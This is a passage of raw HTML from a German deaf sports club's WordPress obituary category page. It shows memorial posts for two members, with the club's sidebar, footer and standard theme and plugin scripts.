		class="card card-blog card-plain post-874 post type-post status-publish format-standard hentry category-nachruf tag-28"><div class="row "><div class= "col-sm-12"><span class="category text-info"><a href="https://www.gsc-nbg.de/category/nachruf/" title="Alle Beiträge in Nachruf anzeigen"  rel="tag">Nachruf</a> </span><h2 class="card-title entry-title"><a href="https://www.gsc-nbg.de/2020/01/11/nachruf-rolf-bayer/" title="Nachruf Rolf Bayer" rel="bookmark">Nachruf Rolf Bayer</a></h2><div class="card-description entry-content "><p><span style="font-family: arial, helvetica, sans-serif;"><img data-recalc-dims="1" decoding="async" data-attachment-id="875" data-permalink="https://www.gsc-nbg.de/2020/01/11/nachruf-rolf-bayer/rolf-bayer/" data-orig-file="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2020/01/Rolf-Bayer.png?fit=306%2C443&amp;ssl=1" data-orig-size="306,443" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Rolf-Bayer" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2020/01/Rolf-Bayer.png?fit=207%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2020/01/Rolf-Bayer.png?fit=306%2C443&amp;ssl=1" class="wp-image-875 size-medium alignright" src="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2020/01/Rolf-Bayer.png?resize=207%2C300&#038;ssl=1" alt="" width="207" height="300" srcset="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2020/01/Rolf-Bayer.png?resize=207%2C300&amp;ssl=1 207w, https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2020/01/Rolf-Bayer.png?w=306&amp;ssl=1 306w" sizes="(max-width: 207px) 100vw, 207px" /><span style="font-size: 20px;">geb. am 02. 05. 1950 in Nürnberg</span></span><br />
<span style="font-family: arial, helvetica, sans-serif; font-size: 20px;">eingetreten bei GSC Nürnberg 1911 e.V. im Jahr 1961</span><br />
<span style="font-family: arial, helvetica, sans-serif; font-size: 20px;">gestorben am 07. Januar 2020 in Zell bei Hilpoltstein/Roth</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 20px;">Sport: Aktiver Sportler in Fußball, Leichtathletik und Schach</span></p>
<p> <a href="https://www.gsc-nbg.de/2020/01/11/nachruf-rolf-bayer/#more-874" class="more-link"><span aria-label="Nachruf Rolf Bayer weiterlesen">(mehr &hellip;)</span></a></p>
</div><div class="posted-by vcard author">Von <a href="https://www.gsc-nbg.de/author/it-programmierer/" title="GSC Nürnberg" class="url"><b class="author-name fn">GSC Nürnberg</b></a>, vor <a href="https://www.gsc-nbg.de/2020/01/11/nachruf-rolf-bayer/"><time class="entry-date published" datetime="2020-01-11T16:42:33+01:00" content="2020-01-11">6 Jahren</time><time class="updated hestia-hidden" datetime="2022-03-23T21:31:10+01:00">11. Januar 2020</time> </a></div></div></div></article><article 
		id="post-858" 
		class="card card-blog card-plain post-858 post type-post status-publish format-standard hentry category-nachruf tag-46"><div class="row "><div class= "col-sm-12"><span class="category text-info"><a href="https://www.gsc-nbg.de/category/nachruf/" title="Alle Beiträge in Nachruf anzeigen"  rel="tag">Nachruf</a> </span><h2 class="card-title entry-title"><a href="https://www.gsc-nbg.de/2019/12/17/nachruf-dieter-beckenbauer-wenig/" title="+ Nachruf + Dieter Beckenbauer-Wenig" rel="bookmark">+ Nachruf + Dieter Beckenbauer-Wenig</a></h2><div class="card-description entry-content "><p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="859" data-permalink="https://www.gsc-nbg.de/2019/12/17/nachruf-dieter-beckenbauer-wenig/dieter-beckenbauer-wenig/" data-orig-file="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2019/12/Dieter-Beckenbauer-Wenig.png?fit=2479%2C3508&amp;ssl=1" data-orig-size="2479,3508" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Dieter-Beckenbauer-Wenig" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2019/12/Dieter-Beckenbauer-Wenig.png?fit=212%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2019/12/Dieter-Beckenbauer-Wenig.png?fit=724%2C1024&amp;ssl=1" class="alignnone size-full wp-image-859" src="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2019/12/Dieter-Beckenbauer-Wenig.png?resize=750%2C1061&#038;ssl=1" alt="" width="750" height="1061" srcset="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2019/12/Dieter-Beckenbauer-Wenig.png?w=2479&amp;ssl=1 2479w, https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2019/12/Dieter-Beckenbauer-Wenig.png?resize=600%2C849&amp;ssl=1 600w, https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2019/12/Dieter-Beckenbauer-Wenig.png?resize=212%2C300&amp;ssl=1 212w, https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2019/12/Dieter-Beckenbauer-Wenig.png?resize=724%2C1024&amp;ssl=1 724w, https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2019/12/Dieter-Beckenbauer-Wenig.png?resize=768%2C1087&amp;ssl=1 768w, https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2019/12/Dieter-Beckenbauer-Wenig.png?resize=1085%2C1536&amp;ssl=1 1085w, https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2019/12/Dieter-Beckenbauer-Wenig.png?resize=1447%2C2048&amp;ssl=1 1447w, https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2019/12/Dieter-Beckenbauer-Wenig.png?w=1500&amp;ssl=1 1500w, https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2019/12/Dieter-Beckenbauer-Wenig.png?w=2250&amp;ssl=1 2250w" sizes="auto, (max-width: 750px) 100vw, 750px" /></p>
<p><span style="font-family: arial, helvetica, sans-serif;"><a href="https://usercontent.one/wp/www.gsc-nbg.de/wp-content/uploads/2019/12/Dieter-Beckenbauer-Wenig.pdf?media=1667315014" target="_blank" rel="noopener noreferrer">Dieter-Beckenbauer-Wenig</a></span></p>
</div><div class="posted-by vcard author">Von <a href="https://www.gsc-nbg.de/author/it-programmierer/" title="GSC Nürnberg" class="url"><b class="author-name fn">GSC Nürnberg</b></a>, vor <a href="https://www.gsc-nbg.de/2019/12/17/nachruf-dieter-beckenbauer-wenig/"><time class="entry-date published" datetime="2019-12-17T16:22:03+01:00" content="2019-12-17">6 Jahren</time><time class="updated hestia-hidden" datetime="2021-07-09T11:21:28+02:00">17. Dezember 2019</time> </a></div></div></div></article>				</div>
					<div class="col-md-3 blog-sidebar-wrapper col-md-offset-1">
		<aside id="secondary" class="blog-sidebar" role="complementary">
						<div id="block-15" class="widget widget_block">
<h3 class="wp-block-heading">Zusammenarbeit</h3>
</div><div id="block-16" class="widget widget_block widget_media_image">
<figure class="wp-block-image"><a href="https://www.bg-sv.de/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" width="150" height="150" src="https://usercontent.one/wp/www.gsc-nbg.de/wp-content/uploads/2021/01/BGS-150x150.jpg?media=1667315014" alt="" class="wp-image-1324"/></a></figure>
</div><div id="block-17" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://usercontent.one/wp/www.gsc-nbg.de/wp-content/uploads/2023/03/Gehoerlosensport_20230216_DGSV_neues_Logo-1-1024x1024.jpg?media=1667315014" alt="" class="wp-image-3128" style="width:151px;height:151px"/></figure>
</div><div id="block-18" class="widget widget_block widget_media_image">
<figure class="wp-block-image"><a href="http://www.jugend.bg-sv.de/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" width="150" height="150" src="https://usercontent.one/wp/www.gsc-nbg.de/wp-content/uploads/2021/07/36591845_2371142802903851_8044717970133352448_n-150x150.jpg?media=1667315014" alt="" class="wp-image-2162"/></a></figure>
</div><div id="block-19" class="widget widget_block widget_media_image">
<figure class="wp-block-image"><a href="https://www.dg-sportjugend.de/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" width="150" height="150" src="https://usercontent.one/wp/www.gsc-nbg.de/wp-content/uploads/2021/07/DGSJ-150x150.png?media=1667315014" alt="" class="wp-image-1544"/></a></figure>
</div><div id="block-20" class="widget widget_block widget_media_image">
<figure class="wp-block-image"><a href="https://www.blsv.de/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" width="275" height="82" src="https://usercontent.one/wp/www.gsc-nbg.de/wp-content/uploads/2021/07/BLSV_Logo-1.png?media=1667315014" alt="" class="wp-image-2167"/></a></figure>
</div>					</aside><!-- .sidebar .widget-area -->
	</div>
				</div>
		</div>
	</div>
</div>
					<footer class="footer footer-black footer-big">
						<div class="container">
																<div class="hestia-bottom-footer-content"><ul id="menu-schwarz-menue" class="footer-menu pull-left"><li id="menu-item-2056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2056"><a target="_blank" href="https://www.gsc-nbg.de/satzung"><i class="obfx-menu-icon dashicons dashicons-book-alt"></i>Satzung</a></li>
<li id="menu-item-2203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2203"><a href="https://www.gsc-nbg.de/impressum/"><i class="obfx-menu-icon fa fa-legal"></i>Impressum</a></li>
<li id="menu-item-1834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1834"><a rel="privacy-policy" href="https://www.gsc-nbg.de/datenschutzerklaerung/"><i class="obfx-menu-icon dashicons dashicons-shield"></i>Datenschutzerklärung</a></li>
</ul><div class="copyright pull-right">Hestia | Entwickelt von <a href="https://themeisle.com" rel="nofollow">ThemeIsle</a></div></div>			</div>
					</footer>
			</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hestia/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Enter your scripts here -->
		<button class="hestia-scroll-to-top hestia-scroll-right " title="„Nach oben scrollen“ aktivieren">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" width="12.5px" height="20px"><path fill="currentColor" d="M177 255.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 351.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 425.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1zm-34-192L7 199.7c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l96.4-96.4 96.4 96.4c9.4 9.4 24.6 9.4 33.9 0l22.6-22.6c9.4-9.4 9.4-24.6 0-33.9l-136-136c-9.2-9.4-24.4-9.4-33.8 0z"></path></svg>								</button>
				<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Sichtbarkeit von Fotometadaten ändern">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Sichtbarkeit von Fotokommentaren ändern">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Dieses Bild verfügt über Kommentare."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Kommentare werden geladen …</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Verfasse einen Kommentar&#160;&hellip;</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Verfasse einen Kommentar&#160;&hellip;"
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">E-Mail</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Kommentar absenden" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		        <script data-cfasync="false">
            window.dFlipLocation = 'https://www.gsc-nbg.de/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Ton ein-\/ausschalten","toggleThumbnails":"Vorschaubilder ein-\/ausschalten","toggleOutline":"Inhaltsverzeichnis\/Lesezeichen umschalten","previousPage":"Vorherige Seite","nextPage":"N\u00e4chste Seite","toggleFullscreen":"Vollbildmodus wechseln","zoomIn":"Vergr\u00f6\u00dfern","zoomOut":"Verkleinern","toggleHelp":"Hilfe umschalten","singlePageMode":"Einzelseitenmodus","doublePageMode":"Doppelseitenmodus","downloadPDFFile":"PDF-Datei herunterladen","gotoFirstPage":"Zur ersten Seite gehen","gotoLastPage":"Zur letzten Seite gehen","share":"Teilen","mailSubject":"Sieh dir dieses Flipbook an!","mailBody":"Diese Website \u00f6ffnen {{url}}","loading":"DearFlip: l\u00e4dt... "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gsc-nbg.de/wp-content/themes/hestia/assets/bootstrap/js/bootstrap.min.js?ver=1.0.2&media=1667315014" id="jquery-bootstrap-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="hestia_scripts-js-extra">
/* <![CDATA[ */
var requestpost = {"ajaxurl":"https://www.gsc-nbg.de/wp-admin/admin-ajax.php","disable_autoslide":"","masonry":"","scroll_offset":"0"};
//# sourceURL=hestia_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gsc-nbg.de/wp-content/themes/hestia/assets/js/script.min.js?ver=3.3.3&media=1667315014" id="hestia_scripts-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gsc-nbg.de/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20&media=1667315014" id="dflip-script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205831365\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"www.gsc-nbg.de\",\"arch_cat\":\"nachruf\",\"arch_results\":\"5\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "205831365", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://usercontent.one/wp/www.gsc-nbg.de/wp-content/plugins/jetpack/_inc/blocks/swiper.js?media=1667315014"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"de","ajaxurl":"https://www.gsc-nbg.de/wp-admin/admin-ajax.php","nonce":"3a94106e14","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Kommentar","post_comment":"Kommentar absenden","write_comment":"Verfasse einen Kommentar\u00a0\u2026","loading_comments":"Kommentare werden geladen\u00a0\u2026","image_label":"Bild im Vollbildmodus \u00f6ffnen.","download_original":"Bild in Originalgr\u00f6\u00dfe anschauen \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Stelle bitte sicher, das du mit deinem Kommentar ein bisschen Text \u00fcbermittelst.","no_comment_email":"Bitte eine E-Mail-Adresse angeben, um zu kommentieren.","no_comment_author":"Bitte deinen Namen angeben, um zu kommentieren.","comment_post_error":"Dein Kommentar konnte leider nicht abgeschickt werden. Bitte versuche es sp\u00e4ter erneut.","comment_approved":"Dein Kommentar wurde freigegeben.","comment_unapproved":"Dein Kommentar wartet auf Freischaltung.","camera":"Kamera","aperture":"Blende","shutter_speed":"Verschlusszeit","focal_length":"Brennweite","copyright":"Copyright","comment_registration":"0","require_name_email":"0","login_url":"https://www.gsc-nbg.de/wp-login.php?redirect_to=https%3A%2F%2Fwww.gsc-nbg.de%2F2022%2F01%2F18%2Fnachruf-eckhard-rosen%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.gsc-nbg.de/wp-includes/js/wp-emoji-release.min.js?ver=451c42bceec6a1d0a8fdf5eb23736256"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.gsc-nbg.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script></body>
</html>
